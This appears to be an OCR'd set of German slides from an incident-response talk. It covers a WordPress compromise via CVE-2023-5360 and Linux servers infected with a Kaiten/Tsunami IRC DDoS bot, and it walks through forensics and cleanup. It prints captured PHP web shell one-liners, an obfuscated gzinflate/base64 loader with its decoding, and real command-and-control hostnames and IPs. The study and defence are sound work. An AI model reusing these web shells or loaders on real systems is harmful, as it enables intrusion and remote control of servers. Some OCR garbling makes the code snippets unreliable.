+++ classes/modules/forms/wpr-file-upload.php
@@ -109,6 +109,10 @@ if ( ! defined( 'ABSPATH' ) ) {
               } else {
                       $allowed_file_types = $_POST['allowed_file_types'];
 }
+ 
+ if (!wp_check_filetype($file['name'])['ext']) {
+ return false;
+ }
[…]
diff --git readme.txt readme.txt
[…]
--- readme.txt
+++ readme.txt
== Changelog ==+= Royal Elementor Addons v1.3.79 - 2023-10-06 =
+* FIXED: Minor Bugs.
+* FIXED: Security Issues.
```


### **Fun Fact**

% cat wp-content/uploads/wpr-addons/forms/rytjo.php <?php echo md5("CVE-2023-5360");@eval(\$\_POST["ffllaagg"]);?>

% cat wp-content/uploads/wpr-addons/forms/icxqj.php <?php echo md5("CVE-2023-5360");?>

% cat wp-content/uploads/wpr-addons/forms/fuquf.php <?php echo md5("CVE-2023-5360");eval(\$\_POST["pass"]);?>



# **Viel Malware gefunden**

% cat wp-content/uploads/wpr-addons/forms/wp\_wol.php

<?php

```
$Cyto = 
"Sy1LzNFQt1dLL7FW10uvKs1Lzs8tKEotLtZIr8rMS8tJLEnVSEosTjUziU9JT\
x635PSdUoLikqSi3TUPHJrNAE\x41Ws\x41";
SLix = "GwNnz+x/f[...]";
eval(htmlspecialchars decode(gzinflate(base64 decode($Cyto))));
```
exit;

?>



### **It's Play-Time!**

```
% php -a
Interactive shell
php > $Cyto = "Sy1LzNFQt1dLL7FW10uvKs1Lzs8tKEotLtZIr8rMS8tJLEnVSEosTjUziU9JT\
x635PSdUoLikqSi3TUPHJrNAE\x41Ws\x41";
php > echo htmlspecialchars decode(gzinflate(base64 decode($Cyto)));
eval('?>'.gzuncompress(gzinflate(base64_decode(strrev($Lix)))));
php > $Lix = "GwNnz+x/f4boLI[...]":
php > echo gzuncompress(gzinflate(base64_decode(strrev($Lix))));
[…]
echo " &nbsp: |&nbsp: Perl : ":
if (file exists("/usr/bin/perl")) {
     echo "<font color=green>ON</font>";
} else {
     echo "<font color=red>OFF</font>";
}
echo "   |  Python : ";
if (file_exists("/usr/bin/python2")) {
     echo "<font color=green>ON</font>";
} else {
     echo "<font color=red>OFF</font>";
}
[…]
```


### **PHP Web-Shell**

Server IP: / Your IP: Web Server: System : Linux grml 6.0.0-4-amd64 #1 SMP PREEMPT DYNAMIC Debian 6.0.8-1 (2022-11-11) x86 64 User: grml (1000) PHP Version: 8.1.12 **Disable Function: NONE** MySQL: OFF | cURL: OFF | WGET: ON | Perl: ON | Python: OFF<br>Directory (0755): /home/grml/





### **Problem solved**

- Cleanup + Neuinstallation (mit neuer Version des betroffenen Wordpress-Plugins)
- Google Search Console (Cleanups + Neu-Indizierung veranlasst) → Suchmaschinen-Index ist wieder sauber
- Andere betroffene Websites identifiziert → Kontaktaufnahme gestaltet sich schwierig
- Event verlief BTW auch erfolgreich



### **Identifizierte Probleme**

- Webentwickler arbeitete mit Admin-Account
- Person die Webentwickler + Website beauftragt hat ist aus Projekt ausgestiegen
- Keine Dokumentation zu installierten Wordpress-Plugins (was wird *wirklich* gebraucht?)
- Nicht für alle Wordpress-Plugins automatische Updates aktiviert



## **Fall 2 - Linux-Server**

- Firma mit *\$vielen* Servern
- Server verhalten sich *komisch*™
- Produktionsbetrieb stark beinträchtigt → Endkunden rennen Support die Bude ein
- Problem verbreitet sich angeblich rasend schnell über alle Server
- $\rightarrow$  hohe Dringlichkeit



## **Fall 2 - Kickoff**

- Jitsi-Meeting für initiale Koordination
- Signal für sichere Kommunikation und kurze Bande mit einem der Admins
- Mein SSH-Key wird auf ausgewählten Servern eingespielt
- Meine Jump-Host IP-Adresse wird freigeschaltet
- Es gibt nach wie vor infizierte Systeme (gut!)



# **"Es gibt Herausforderungen"**

- "Backups"
- Teilweise uralte, nicht aktuell gehaltene EOL Distro-Releases (teilw. uptimes >900d)
- Übersicht aller Systeme?! "Monitoring"
- Kein Cfgmgmt
- Identisches Passwort für alle root-Logins
- SSH-Logins als root-User
- IT-Infrastruktur <del>war suboptimal</del> hatte Verbesserungspotential



# **Schauma mol, don segma eh**

- Shell-History (Passwörter gefunden)
- Logs
- Prozess-Liste
- Check cronjobs + systemd-timers
- Busybox-static
- Checksums von Binaries gesammelt
- tcpdump, `find /-xdev-newer \$adminlog`,...
- Binaries/Malware für spätere Analyse gesichert



### **Checksummen**

### Skript um Binaries mittels debsums + dpkg zu checken:

root@burn-dumpster-fire:~# bash ./verify\_checksums NOTE: unknown binary: /usr/bin/a NOTE: unknown binary: /usr/bin/clean NOTE: unknown binary: /usr/bin/cls NOTE: unknown binary: /usr/bin/crond NOTE: unknown binary: /usr/bin/db5.3\_sql NOTE: unknown binary: /usr/bin/visudo NOTE: unknown binary: /usr/sbin/uid NOTE: unknown binary: /usr/sbin/unread



### **Treffer Nr. 1**

```
grml@grml ~ <math>% strings clean
[…]
/var/log
[…]
/etc/lastlog
/var/log/lastlog
lastlog
[…]
 Nothing is Harm eXcept your PRIDE - Janroe - 
[…] 
       - H I S T O R Y C L E A N E R - 
%s -ef | grep -w %d | grep -v grep | awk '{for(i=8;i<=NF;i++) 
printf("%%s ", $i); printf("\n")}'
[i] MEMORY NOT ENOUGH!
[i] FOUND %d INTERFACE .
[…]
ps -ef | grep syslogd | awk '{print $2}'
[…]
```


### **Aha!**

[root@dumpster-fire ~]# top top - 03:35:46 up 1 day, 16:12, 1 user, load average: 1.60, 1.78, 1.82 […] PID USER PR NI VIRT RES SHR S %CPU %MEM TIME+ COMMAND 23163 root 20 0 10716 776 636 R 99.7 0.0 1526:19 zcat […]

[root@dumpster-fire ~]# ls -la /proc/23163/exe lrwxrwxrwx 1 root root 0 Nov 3 04:15 /proc/23163/exe -> /usr/bin/zcat;65433747 (deleted) [root@dumpster-fire ~]# cat /proc/23163/maps 00400000-00407000 r-xp 00000000 fd:00 277540 /usr/bin/zcat;65433747 (deleted) 00606000-00607000 r--p 00006000 fd:00 277540 /usr/bin/zcat;65433747 (deleted) 00607000-00608000 rw-p 00007000 fd:00 277540 /usr/bin/zcat;65433747 (deleted) 01fd7000-01ff8000 rw-p 00000000 00:00 0 compared to the state of heap] […]  $\lceil$ root@dumpster-fire ~ $\frac{1}{4}$  cat /proc/23163/map files/400000-407000 > zcat binary



### **strace ftw**

```
\lceilroot@dumpster-fire \sim]# strace -f -p 23163^C
[…]
socket(AF_INET, SOCK_STREAM, IPPROTO_TCP) = 1023
stat("/etc/resolv.conf", \{st\_mode=S_IFREG|0644, st\_size=57, ... \}) = 0open("/etc/hosts", 0 RDONLY|0 CLOEXEC) = -1 EMFILE (Too many open files)
socket(AF_INET, SOCK_DGRAM|SOCK_CLOEXEC|SOCK_NONBLOCK, IPPROTO_IP) = -1 EMFILE (Too 
many open files)
close(1023) = 0
socket(AF_INET, SOCK_STREAM, IPPROTO_TCP) = 1023
stat("/etc/resolv.conf", {st mode=S IFREG|0644, st size=57, \dots}) = 0
open("/etc/hosts", O_RDONLY|O_CLOEXEC) = -1 EMFILE (Too many open files)
socket(AF_INET, SOCK_DGRAM|SOCK_CLOEXEC|SOCK_NONBLOCK, IPPROTO_IP) = -1 EMFILE (Too 
many open files)
close(1023) = 0[…]
[root@dumpster-fire ~]# cat /proc/sys/fs/file-max # fun fact!
183595
```


### **lsof ftw**

 $\lceil \text{root}$ @dumpster-fire  $\sim$ ]# lsof -n -p 23163 > lsof 23163

[root@dumpster-fire ~]# grep deleted lsof\_23163 zcat 23163 root txt REG 253,0 37784 277540 /usr/bin/zcat;65433747 (deleted)

 $\lceil \text{root}$  dumpster-fire  $\sim$  # grep CLOSE\_WAIT lsof\_23163 | awk ' $\{\text{print}$  \$9 $\}$ ' | sed 's/.\*- $>$ //' | sort -u 123.30.212.77:http 1.53.252.6:http 5.78.79.74:http



### **curl ftw**

% curl 5.78.79.74

```
<html>
<body>
<center>
<pre>
\frac{1}{2} . \frac{1}{2} . \frac{1}{2} . \frac{1}{2} . \frac{1}{2} . \frac{1}{2} . \frac{1}{2} . \frac{1}{2} . \frac{1}{2} . \frac{1}{2} ____ \ \/ /_____ | | ____ |__|/ |_ ___________
_/ __ \ \ /\____ \| | / _ \| \ __\/ __ \_ __ \ 
\ ___/ / \| |_> > |_( <_> ) || | \ ___/| | \/
 \___ >___/\ \ __/|____/\____/|__||__| \___ >__|
\setminus \setminus \setminus \setminus \setminus \setminus NOTHING IS HARM EXCEPT YOUR PRIDE
</pre>\leq?
function get ip()
{
         \frac{1}{2} Svalue = \frac{1}{2}:
          if (!empty($_SERVER['HTTP_CLIENT_IP'])) { 
                   $value = $_SERVER['HTTP_CLIENT_IP'];
          } elseif (!empty($_SERVER['HTTP_X_FORWARDED_FOR'])) { 
                   $value = $_SERVER['HTTP_X_FORWARDED_FOR'];
          } elseif (!empty($_SERVER['REMOTE_ADDR'])) { 
                   $value = $_SERVER['REMOTE_ADDR'];
          } 
          return $value;
}
echo get_ip();
?</center>
</body>
</html>
```


### **ss ftw**

### $[root@dumpster-free ~# ss -tlpn -o state all '(dst 5.78.79.74 )'] head$





### **Treffer Nr. 2**

grml@grml ~ % strings crond | grep 'NOTICE.\*TSU' NOTICE %s :TSUNAMI <target> <secs> NOTICE %s :TSUNAMI <target> <secs> = Special packeter that wont be blocked by most firewalls grml@grml ~ % strings zcat\_binary | grep 'NOTICE.\*TSU' NOTICE %s :TSUNAMI <target> <secs> NOTICE %s :TSUNAMI <target> <secs> =

Special packeter that wont be blocked by most firewalls



### **Achtung**

- ldd(1): "Be aware that in some circumstances [...], *some versions of ldd may attempt to obtain the dependency information by attempting to directly execute the program […] Thus, you should never employ ldd on an untrusted executable, since this may result in the execution of arbitrary code." siehe auch*  [https://jmmv.dev/2023/07/ldd-untrusted-binaries](https://jmmv.dev/2023/07/ldd-untrusted-binaries.html) [.html](https://jmmv.dev/2023/07/ldd-untrusted-binaries.html)
- [Altes](https://sourceware.org/git/gitweb.cgi?p=binutils-gdb.git;a=commit;h=7fac9594c41ab180979bdf5927ff7f7e1d13a9e9) strings $(1)$  + libbfd: [https://lcamtuf.blogspot.com/2014/10/psa-dont-r](https://lcamtuf.blogspot.com/2014/10/psa-dont-run-strings-on-untrusted-files.html) [un-strings-on-untrusted-files.html](https://lcamtuf.blogspot.com/2014/10/psa-dont-run-strings-on-untrusted-files.html)



### **Reverse Engineer - Radare2**

 $grml@grm1 ~\sim ~\%$  rabin2 -I zcat\_binary arch x86 baddr 0x400000 binsz 35861 bintype elf  $bits$  64 canary false injprot false class ELF64 compiler GCC: (GNU) 4.8.5 20150623 (Red Hat 4.8.5-39) crypto false endian little havecode true intrp /lib64/ld-linux-x86-64.so.2 […] machine AMD x86-64 architecture […]



### **RE - Binary Ninja**





### **Reverse Engineer - Radare2**

grml@grml  $\sim$  % rabin2 -z zcat binary | grep irc 0 0x00004e60 0x00404e60 10 11 .rodata ascii ircx.us.to 1 0x00004e6b 0x00404e6b 11 12 .rodata ascii ircxx.us.to 2 0x00004e77 0x00404e77 14 15 .rodata ascii irc.ddoser.org grml@grml  $\sim$  % rabin2 -z zcat binary | grep -C3 '#' 85 0x00005ca5 0x00405ca5 12 13 .rodata ascii /etc/rc.conf 86 0x00005cb4 0x00405cb4 7 8 .rodata ascii "%s%s"\n 87 0x00005cbe 0x00405cbe 5 6 .rodata ascii -bash 88 0x00005cc4 0x00405cc4 4 5 .rodata ascii #bot 89 0x00005cd0 0x00405cd0 40 41 .rodata ascii NICK %s\nUSER %s localhost localhost :%s\n 90 0x00005cfb 0x00405cfb 5 6 .rodata ascii ERROR



## **Mit was haben wir es zu tun?**

- Kaiten/Tsunami based/modded malware
	- Modded? chksum häufig noch nicht bekannt
	- IRC-basierter C&C Bot, gerne für (D)DoS-Attacken verwendet
	- Infiziert /etc/rc.d/rc.local + /etc/rc.conf
- Schon seit 2006(?) bekannt
- Diverse History/Log Cleaner



### **Wer steckt dahinter?**

```
% dig +short ircx.us.to
123.30.212.77
% dig +short ircxx.us.to
5.78.79.74
% dig +short irc.ddoser.org | sort -h
1.53.252.6
5.78.79.74
114.214.205.5
123.30.212.77
% dig +short -x 123.30.212.77
static.vnpt.vn.
% dig +short -x 1.53.252.6
% dig +short -x 114.214.205.5
%
% dig +short -x 5.78.79.74
static.74.79.78.5.clients.your-server.de.
```


### **Wer steckt dahinter?**

% whois 1.53.252.6 | grep descr: descr: FPT Telecom Company descr: 2nd floor FPT Building, Pham Hung Road, Cau Giay District, Hanoi descr: Vietnam Internet Network Information Center (VNNIC)

% whois 114.214.205.5 | grep descr: descr: China Education and Research Network descr: Nanjing Regional Network descr: CERNET

% whois 123.30.212.77 | grep descr: descr: Vietnam Posts and Telecommunications Group descr: No 57, Huynh Thuc Khang Street, Lang Ha ward, Dong Da district, Ha Noi City descr: VNPT

## **https://virustotal.com/gui/i[p](https://synpro.solutions/?glt24)address/123.30.212.77/relations**



Join the VT Community and enjoy additional community insights and crowdsourced detections, plus an API key to automate checks.

#### Passive DNS Replication (12) ①





### **Erste Schritte**

- Identifizierte IP-Adressen + Port 6667 ausgesperrt
- Malware-Cleanup-Skript geschrieben:
	- System-Informationen sammeln
	- Infizierte Prozesse identifizieren
	- Malware einklauben
	- Infizierte Prozesse + Dateien loswerden
	- Lokalen Paketfilter verifizieren
	- Reset von SSH-Keys
	- Root-Passwort neusetzen



### **Problem loswerden**

- Fine-Tuning des Cleanup-Skripts für weitere/abweichende Serversysteme + Umgebung des ausführenden Admins (\$TERM)
- Skript wurde auf allen Systemen ausgeführt
- System-Zustand verifiziert
- Zeit für eine Pause
- Post-Mortem/Nachbesprechungstermin



### **Status April 2024**

% dig +short ircx.us.to 123.30.212.77 # identisch

% dig +short ircxx.us.to 114.214.205.227 # moved on

% dig +short irc.ddoser.org | sort -h 1.53.252.6 # identisch 114.214.205.227 # replacement für 114.214.205.5 123.30.212.77 # identisch; und 5.78.79.74 fehlt

